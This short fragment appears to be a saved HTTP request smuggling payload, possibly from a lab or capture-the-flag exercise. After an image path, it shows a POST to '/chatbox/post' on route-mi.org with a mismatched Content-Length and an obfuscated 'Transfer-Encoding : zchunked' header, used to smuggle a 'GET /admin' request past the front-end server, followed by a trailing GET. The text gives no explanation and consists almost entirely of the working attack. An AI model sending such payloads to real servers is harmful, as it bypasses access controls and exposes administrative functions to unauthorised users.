 POST /chatbox/post HTTP/1.1
Host: route-mi.org
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Transfer-Encoding : zchunked
122
GET /admin HTTP/1.1
Host: route-mi.org
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
x=
0
GET /chatbox HTTP/1.1
Host: route-mi.org